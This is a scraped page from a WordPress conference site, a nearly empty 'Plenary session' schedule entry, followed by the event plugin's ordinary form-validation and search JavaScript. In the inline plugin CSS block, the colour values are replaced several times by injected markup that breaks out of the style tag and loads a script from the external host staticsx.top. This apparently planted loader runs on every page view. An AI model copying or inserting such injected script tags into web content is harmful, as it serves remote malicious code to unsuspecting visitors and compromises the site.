<link rel="https://api.w.org/" href="https://iscrsymposium.org/wp-json/" /><link rel="alternate" type="application/json" href="https://iscrsymposium.org/wp-json/wp/v2/etn-schedule/2256" /><link rel="alternate" type="application/json+oembed" href="https://iscrsymposium.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiscrsymposium.org%2Fetn-schedule%2Fplenary-session%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iscrsymposium.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiscrsymposium.org%2Fetn-schedule%2Fplenary-session%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" /><link rel="alternate" hreflang="en-US" href="https://iscrsymposium.org/etn-schedule/plenary-session/"/>
<link rel="alternate" hreflang="es-ES" href="https://iscrsymposium.org/es/etn-schedule/plenary-session/"/>
<link rel="alternate" hreflang="fr-FR" href="https://iscrsymposium.org/fr/etn-schedule/plenary-session/"/>
<link rel="alternate" hreflang="en" href="https://iscrsymposium.org/etn-schedule/plenary-session/"/>
<link rel="alternate" hreflang="es" href="https://iscrsymposium.org/es/etn-schedule/plenary-session/"/>
<link rel="alternate" hreflang="fr" href="https://iscrsymposium.org/fr/etn-schedule/plenary-session/"/>

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://iscrsymposium.org/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="google-site-verification" content="ACk-vsemSyo2QslaLTyNwQ7L6XLqLx7uHeYWLnOZcoE"><meta name="google-site-verification" content="cF0ZY72AiSThcMu4XrdbNSk06UE7Y5LXf7H0Yf4asGc"><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			img, figure {
    -ms-interpolation-mode: bicubic;
    border: 0;
    height: auto;
    max-width: 130%;
    vertical-align: middle;
}

.navbar-toggler {
    background: darkgreen !important;
}


.etn-schedule-wrap .etn-schedule-info .etn-schedule-time {
    background: #edf0ff;
    padding: 10px 10px;
}

.etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
    display: none;
}

.newsletter-form .form-group .btn {
    background: darkgreen;
}

.btn:not(:disabled):not(.disabled) {
    background: darkgreen;
}

.etn-speaker-item .etn-speaker-content {
    border-bottom: 7px solid saddlebrown;
}

.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a, .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before, .schedule-tabs-item .schedule-listing-item:after, .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next, .ts-schedule-alt .ts-schedule-nav ul li a.active {
    border-color: green;
}


element.style {
}
.navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
    color: rgba(0,0,0,.9);
}

.elementor-4282 .elementor-element.elementor-element-a12399a .elementor-accordion-item .elementor-tab-title.elementor-active {
    background-color: #0000 !important;
}

.elementor-4282 .elementor-element.elementor-element-a12399a .elementor-accordion-item .elementor-tab-content {
    background-color: #0000 !important;
}

.header-fullwidthsolid .container-fluid {
    padding: 0 20px;
}		</style>
		    </head>
    <body data-rsssl=1 class="etn-schedule-template-default single single-etn-schedule postid-2256 wp-custom-logo translatepress-en_US sidebar-inactive elementor-default elementor-kit-1975">
    	<!-- header nav start-->
<header class="header-fullwidthsolid navbar-fixed ">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://iscrsymposium.org/">
						<img width="158" height="46" src="//iscrsymposium.org/wp-content/uploads/2020/10/logo-iscr-new-1.png" alt="ISCR Symposium">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<div class="header-navbar d-lg-flex justify-content-lg-end">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2279 nav-item"><a href="https://iscrsymposium.org/" class="nav-link">Home</a></li>
<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281 nav-item"><a href="https://iscrsymposium.org/about/" class="nav-link">About</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">SCIENTIFIC INFO</a>
<ul class="dropdown-menu">
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331 nav-item"><a href="https://iscrsymposium.org/abstract-submission/" class=" dropdown-item">GUIDELINES</a>	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288 nav-item"><a href="https://iscrsymposium.org/scientific-committee/" class=" dropdown-item">SCIENTIFIC COMMITTEE</a>	<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563 nav-item"><a href="https://iscrsymposium.org/iscr-2022-proceedings/" class=" dropdown-item">ISCR 2022 PROCEEDINGS</a></ul>
</li>
<li id="menu-item-5113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5113 nav-item"><a href="https://iscrsymposium.org/programme/" class="nav-link">Programme</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133 nav-item"><a href="https://iscrsymposium.org/presentations-iscr-2022/" class="nav-link">PRESENTATIONS</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717 nav-item"><a href="https://iscrsymposium.org/sponsors/" class="nav-link">Sponsors</a></li>
<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423 nav-item"><a href="https://iscrsymposium.org/sponsorship/" class="nav-link">SPONSORING &#038; EXHIBITION</a></li>
<li id="menu-item-3616" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-3616 nav-item dropdown"><a href="https://iscrsymposium.org/etn-schedule/plenary-session/" class="nav-link dropdown-toggle" data-toggle="dropdown"><span data-no-translation><img class="trp-flag-image" src="https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-3614" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-3614 nav-item"><a href="https://iscrsymposium.org/fr/etn-schedule/plenary-session/" class=" dropdown-item"><span data-no-translation><img class="trp-flag-image" src="https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French"></span></a>	<li id="menu-item-3615" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-3615 nav-item"><a href="https://iscrsymposium.org/es/etn-schedule/plenary-session/" class=" dropdown-item"><span data-no-translation><img class="trp-flag-image" src="https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></a></ul>
</li>
</ul></div></nav>

									</div>
				
			</div>
			
		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div class="etn-es-events-page-container etn-container ">
	<div class="etn-es-single-schedule-content">
	<div class="etn-es-single-page-flex-container">
		<div class="etn-es-event-side-information">
					</div>
		<div class="etn-es-event-content-body">
			<div class="etn-es-schedule-header">
				<h2> Plenary session </h2>
			</div>
			<div class="meta">
								<label> Designation  </label>
								<label> Email  </label>
				<a href="mailto:"></a>
				<a href="">website  </a>
			</div>
			<hr />
			<div class="schedule-content">
							</div>
			<div class="social">
							</div>
		</div>
	</div>
</div></div>


     
  <footer class="ts-footer"  >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                        
                    <div class="copyright-text d text-center">
                    <p >
                    &copy; 2026&nbsp;<p><a href="http://www.iscrsymposium.com/privacy-policy/">Privacy policy</a> • <a href="http://www.iscrsymposium.com/privacy-policy-bis/">Cookie policy</a></p> &copy; ICCO-ISCR, 2020-2021. All rights reserved. Design with ♡ by <a rel="noreferrer noopener" href="http://www.monsieurbak.com/" target="_blank">Mr Bak</a> Digital Agency</p>
                    </div>
                       
                </div>
            </div>
        </div>
         
    </footer>

   <template id="tp-language" data-tp-language="en_US"></template><style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iscrsymposium.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/iscrsymposium.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/iscrsymposium.org","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/iscrsymposium.org\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"2256"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.45" id="etn-public-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://iscrsymposium.org/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.4.7" id="bundle-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" id="exhibz-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Raleway","Raleway","Roboto"]
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/script.js?ver=2.4.7" id="exhibz-script-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.45
body_size: 7245
content:
jQuery(document).ready(function ($) {
    'use strict';
    var container = $('.etn-countdown-wrap');

    if (container.length > 0) {
        $.each(container, function (key, item) {
            var current_countdown_wrap = this;

            // countdown
            let etn_event_start_date = $(item).data('start-date');

            var countDownDate = new Date(etn_event_start_date).getTime();

            let etn_timer_x = setInterval(function () {
                var now = new Date().getTime();
                var distance = countDownDate - now;

                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);

                $(item).find('.day-count').html(days);
                $(item).find('.hr-count').html(hours);
                $(item).find('.min-count').html(minutes);
                $(item).find('.sec-count').html(seconds);
                if (distance < 0) {
                    clearInterval(etn_timer_x);
                    $(current_countdown_wrap).html(localized_data_obj.expired);
                }
            }, 1000);
        });

    }

    $('.attr-nav-pills>li>a').first().trigger('click');


    //   custom tabs
    $(document).on('click', '.etn-tab-a', function (event) {
        event.preventDefault();
        $(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass('tab-active');
        $(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='" + $(this).attr('data-id') + "']").addClass("tab-active");
        $(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass('etn-active');
        $(this).parent().find(".etn-tab-a").addClass('etn-active');
    });

    //======================== Attendee form validation start ================================= //

    /**
     * Get form value and send for validation
     */
    $(".attendee_submit").prop('disabled', true).addClass('attendee_submit_disable');

    // disable attendee form submit multiple times
    $(".attende_form").submit(function () {
        $(".attendee_submit").prop('disabled', true).addClass('attendee_submit_disable');
    });

    function button_disable(button_class) {
        var allErrorElement = $(".attendee_error").length;
        var attendee_submit = $(button_class);

        if (allErrorElement === 0) {
            attendee_submit.prop('disabled', false).removeClass('attendee_submit_disable');
        } else {
            attendee_submit.prop('disabled', true).addClass('attendee_submit_disable');
        }
    }

    function getInputFieldWithAttr(selector) {
        var inputField = null;
        $(selector).find('input').each(function () {
            var $_this = $(this);

            if (($_this.attr("data-etn_required") === "required") &&
                ($_this.attr('type') === "checkbox" || $_this.attr('type') === "radio")) {

                inputField = "input[name='" + $_this.attr("name") + "']";
                return false; // Exit the loop after finding the matching input field
            }
        });
        return inputField;
    }


    // if update form exist check validation

    function getAttendeeUpdateFields(isUpdateForm) {

        var attendee_update_field = !isUpdateForm ? [
            "input[name='attendee_name[]']",
            "input[name='attendee_email[]']",
            "input[name='attendee_phone[]']",
        ] : [
            "input[name='name']",
            "input[name='email']",
            "input[name='phone']"
        ];

        if ($(".etn-attendee-extra-fields").length > 0) {

            var form_data = [];
            var attendee_update_field = [];

            $("input:not(:submit,:hidden)").each(function () {
                form_data.push(
                    {
                        name: this.name,
                        value: this.value
                    }
                );
            });

            if ($('.etn-checkbox-field-wrap').length > 0) {

                $('.etn-checkbox-field-wrap').find('input').each(function (i) {
                    const singleElement = getInputFieldWithAttr($(this).parent());
                    attendee_update_field.push(singleElement);
                });
            }

            if ($('.etn-radio-field-wrap').length > 0) {
                const input = getInputFieldWithAttr('.etn-radio-field-wrap');
                attendee_update_field.push(input)
            }

            if (form_data.length > 0) {
                form_data.map(function (obj) {
                    var $input = $("input[name='" + obj.name + "']");
                    if ($input.attr("required") == "required" && $input.attr('type') !== "hidden") {
                        attendee_update_field.push("input[name='" + obj.name + "']")
                    }
                });
            }
        }

        return attendee_update_field;
    }

    if ($(".attendee_update_submit").length > 0) {
        const isUpdateForm = true;
        const attendee_update_field = getAttendeeUpdateFields(isUpdateForm);
        validation_checking(attendee_update_field, ".attendee_update_submit");
    }
    if ($(".attendee_submit").length > 0) {
        const isUpdateForm = false;
        const attendee_field = getAttendeeUpdateFields(isUpdateForm);
        validation_checking(attendee_field, ".attendee_submit");
    }

    function validation_checking(input_arr, button_class) {
        var invalid_items = [];
        $.each(input_arr, function (index, value) {
            var $this = $(value);
            switch ($this.attr('type')) {
                case "text":
                case "email":
                case "tel":
                case "number":
                case "date":
                    if (typeof $this.val() === "undefined" || $this.val() == "") {
                        $this.addClass("attendee_error");
                        invalid_items.push(value);
                    }
                    break;
                case "radio":
                case "checkbox":
                    // if radio or checkbox is required and not checked
                    if ($this.is('[data-etn_required="required"]') && !$this.is(':checked')) {
                        $this.addClass("attendee_error");
                        invalid_items.push(value);
                    }
                    break;
                default:
                    break;
            }

            $(".attende_form").on("keyup change", value, function () {
                var $_this = $(this);
                var get_type = $_this.attr('type');
                var id = $_this.attr("id");
                var response = get_error_message(get_type, $_this.val(), value);

                if (get_type === 'radio') {
                    id = id.split("_radio_")[0];
                } else if (get_type === 'checkbox') {
                    id = id.split("_checkbox_")[0];
                }

                $("." + id).html("");
                if (typeof response !== "undefined" && response.message !== 'success') {
                    $("." + id).html(response.message);
                    if (!$("#" + id).hasClass("attendee_error")) {
                        $("#" + id).addClass("attendee_error");
                    }
                } else {
                    $("#" + id).removeClass("attendee_error");
                    if (get_type == 'radio' || get_type == 'checkbox') {
                        $_this.parents('.etn-' + get_type + '-field-wrap')
                            .find('.etn-attendee-extra-fields').removeClass("attendee_error");
                    }
                }
                button_disable(button_class);
            });
        });

        // Check if the invalid_items array is empty or not
        if (invalid_items.length > 0) {
            $(button_class).prop('disabled', true).addClass('attendee_submit_disable');
        } else {
            $(button_class).prop('disabled', false).removeClass('attendee_submit_disable');
        }
    }

    /**
     * Check type and input validation
     * @param {*} type
     * @param {*} value
     */
    function get_error_message(type, value, input_name = '') {
        var response = {
            error_type: "no_error",
            message: "success"
        };

        if (type !== 'radio' || type !== 'checkbox') {
            (value.length == 0) ? $(this).addClass("attendee_error") : $(this).removeClass("attendee_error");
        } else {
            if ($(input_name).is(':checked')) {
                if (type == 'radio') {
                    // for removing 'attendee_error' class from all radio label
                    $(this).parents('.etn-radio-field-wrap')
                        .find('.etn-attendee-extra-fields').removeClass("attendee_error");
                } else if (type == 'checkbox') {
                    // for removing 'attendee_error' class from all checkbox label
                    $(this).parents('.etn-checkbox-field-wrap')
                        .find('.etn-attendee-extra-fields').removeClass("attendee_error");
                }
            } else {
                $(this).addClass("attendee_error");
            }
        }
        switch (type) {
            case 'email':
                const re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                if (value.length !== 0) {
                    if (re.test(String(value).toLowerCase()) == false) {
                        response.error_type = "not-valid";
                        response.message = localized_data_obj.attendee_form_validation_msg.email.invalid;
                    }
                } else {
                    response.error_type = "empty";
                    response.message = localized_data_obj.attendee_form_validation_msg.email.empty;
                }
                break;
            case 'tel':

                if (value.length === 0) {
                    response.error_type = "empty";
                    response.message = localized_data_obj.attendee_form_validation_msg.tel.empty;
                } else if (value.length > 15) {
                    response.error_type = "not-valid";
                    response.message = localized_data_obj.attendee_form_validation_msg.tel.invalid;
                } else if (!value.match(/^\d+/) == true) {
                    response.error_type = "not-valid";
                    response.message = localized_data_obj.attendee_form_validation_msg.tel.only_number;
                }
                break;
            case 'text':
            case 'number':
            case 'date':
                if (value.length === 0) {
                    response.error_type = "empty";
                    response.message = localized_data_obj.attendee_form_validation_msg[type];
                }
                break;

            case 'radio':
            case 'checkbox':
                if (!$(input_name).is(':checked')) {
                    response.error_type = "not-selected";
                    response.message = localized_data_obj.attendee_form_validation_msg.radio;
                }
                break;

            default:
                break;
        }

        return response;
    }

    //====================== Attendee form validation end ================================= //

    //===================================
    //  advanced ajax search
    //================================= //

    if ($('.etn_event_inline_form').length) {
        if ($(".etn-event-archive-wrap").length === 0) {
            $(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>');
        }

        function ajax_load(current, search_params) {
            let ajax_wraper = $(".etn-event-archive-wrap");
            const queryString = new URL(window.location);
            queryString.searchParams.set(search_params, current.value);
            window.history.pushState({}, '', queryString);

            const queryValue = new URLSearchParams(window.location.search);

            let etn_categorys = queryValue.get("etn_categorys"),
                etn_event_location = queryValue.get("etn_event_location"),
                etn_event_date_range = queryValue.get("etn_event_date_range"),
                etn_event_will_happen = queryValue.get("etn_event_will_happen"),
                keyword = queryValue.get("s");

            if ((keyword !== null && keyword.length) || (etn_event_location !== null && etn_event_location.length) || (etn_categorys !== null && etn_categorys.length) || (etn_event_date_range !== null && etn_event_date_range.length) || (etn_event_will_happen !== null && etn_event_will_happen.length)) {
                ajax_wraper.parents('.etn_search_item_container').find('.etn_event_ajax_preloader').addClass('loading');
                let data = {
                    'action': 'etn_event_ajax_get_data',
                    etn_categorys,
                    etn_event_location,
                    etn_event_date_range,
                    etn_event_will_happen,
                    's': keyword,
                };
                let i = 0;
                jQuery.ajax({
                    url: localized_data_obj.ajax_url,
                    data,
                    method: 'POST',
                    beforeSend: function () {
                        ajax_wraper.parents('.etn_search_item_container').find('.etn_event_ajax_preloader').addClass('loading');
                        i++;
                    },
                    success: function (content) {
                        ajax_wraper.parents('.etn_search_item_container').find('.etn_event_ajax_preloader').removeClass('loading');
                        $('.etn_search_item_container').find('.etn-event-wrapper').html(content);
                    },
                    complete: function () {
                        i--;
                        if (i <= 0) {
                            ajax_wraper.parents('.etn_search_item_container').find('.etn_event_ajax_preloader').removeClass('loading');
                        }
                    },
                })
            }
        }

        const searchItems = ['etn_event_location', 'etn_categorys', 'etn_event_date_range', 'etn_event_will_happen'];

        searchItems.map(item => {
            if ($(`[name="${item}"]`).length) {
                $(item).on("change", function (e) {
                    ajax_load(this, item);
                });
            }
        })

        if ($('.etn_event_inline_form').find('[name="s"]').length) {
            $('.etn_event_inline_form').find('[name="s"]').on("keyup", function (e) {
                ajax_load(this, 's');
            })
        }

    }

    /*================================
    Event accordion
    ===================================*/

    $('.etn-recurring-widget .etn-recurring-header').click(function () {

        $(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp();
        if ($(this).parents(".recurring-content").hasClass("active")) {
            $(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp();

        } else {
            $(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp();
            $(".etn-recurring-widget .recurring-content.active").removeClass("active");
            $(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown();
            $(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown();
        }

    });


    $(document).mouseup(function (e) {
        var container = $(".etn-recurring-widget");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            container.removeClass("no-active");
        }
    });

    // recurring event load more
    $(document).ready(function () {
        var count = $(".etn-recurring-widget").length;
        var limit = 3;
        $(".etn-recurring-widget").slice(0, limit).show();
        if (count <= limit) {
            $("#seeMore").fadeOut();
        }
        $("body").on('click touchstart', '#seeMore', function (e) {
            e.preventDefault();
            $(".etn-recurring-widget:hidden").slice(0, limit).slideDown();
            if ($(".etn-recurring-widget:hidden").length == 0) {
                $("#seeMore").fadeOut();
            }
        });
    });

    // quantity add/ sub in event ticket
    var $etn_single_event_scope = $('.etn-single-event-ticket-wrap');
    if ($etn_single_event_scope.length > 0) {
        $.each($etn_single_event_scope, (key, scope) => {
            etn_ticket_quantity_update($, $(scope));
        });
    }


    // Attendee details form
    const attendeeFormTitle = $('.etn-ticket-single-variation-title');
    const attendeeFormWrap = $('.etn-attendee-form-wrap');

    $.each(attendeeFormTitle, (i, item) => {
        $(item).click(() => {
            const clickedTicketName = $(item).data('ticket_name');
            $(item).toggleClass('etn-attendee-ticket-collapsed');
            $.each(attendeeFormWrap, (wrapIndex, wrap) => {
                if ($(wrap).data('ticket_name') == clickedTicketName) {
                    $(wrap).slideToggle();

                }

            });
        })
    })

    /*================================
    // To Create PDF and download
    ===================================*/
